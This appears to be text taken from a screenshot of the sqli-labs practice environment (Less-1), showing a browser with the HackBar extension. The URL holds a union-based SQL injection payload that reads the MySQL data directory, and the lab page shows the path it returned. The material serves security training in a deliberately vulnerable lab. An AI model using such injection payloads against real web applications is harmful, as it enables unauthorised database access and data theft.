 Welcome Dhakkan
Your Login name:2
Your Password:D:\phpstudy_pro\Extensions\MySQL5.7.26\data\
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.171.73.250/Less-1/?id=-1' union select 1,2,@@datadir --+
Enable POST ADD HEADER